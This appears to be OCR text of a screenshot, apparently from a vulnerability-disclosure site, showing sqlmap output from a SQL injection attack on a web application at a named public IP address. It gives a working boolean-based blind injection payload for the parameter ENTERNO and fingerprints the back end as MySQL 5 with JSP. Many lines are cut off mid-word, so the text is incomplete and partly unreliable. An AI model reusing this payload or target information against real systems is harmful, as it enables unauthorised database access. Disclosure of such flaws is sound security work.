 C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prio
 consent is illegal. It is the end user's responsibility to obey all app
local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting at 23:37:28
[23:37:28] [INFO] resuming back-end DBMS 'mysql'
[23:37:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: ENTERNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ENTERNO=021431008041e00001' AND 2197=2197 AND 'UaFv'='UaFv
---
[23:37:29] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: MySQL 5
[23:37:29] [INFO] fetched data logged to text files under 'C:\Users\admi
p\output\221.215.38.187'
[*] shutting down at 23:37:29
www.wooyun.org